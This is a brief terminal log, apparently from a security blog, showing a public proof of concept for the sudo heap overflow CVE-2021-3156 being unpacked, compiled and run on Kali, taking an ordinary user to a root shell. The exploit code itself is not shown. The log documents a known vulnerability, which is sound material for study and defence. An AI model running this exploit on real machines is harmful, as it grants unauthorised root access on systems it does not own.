 test@kali:/tmp$ ls
CVE-2021-3156_nss_poc_ubuntu.tar.gz
test@kali:/tmp$ tar -xvzf CVE-2021-3156_nss_poc_ubuntu.tar.gz
CVE-2021-3156/
CVE-2021-3156/hax.c
CVE-2021-3156/lib.c
CVE-2021-3156/Makefile
test@kali:/tmp$ cd CVE-2021-3156/
test@kali:/tmp/CVE-2021-3156$ ls
hax.c  lib.c  Makefile
test@kali:/tmp/CVE-2021-3156$ id
uid=1000(test) gid=1000(test) 组=1000(test)
test@kali:/tmp/CVE-2021-3156$ make &&./sudo-hax-me-a-sandwich 0
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1000(test)
#
https://blog.csdn.net/qq_36119192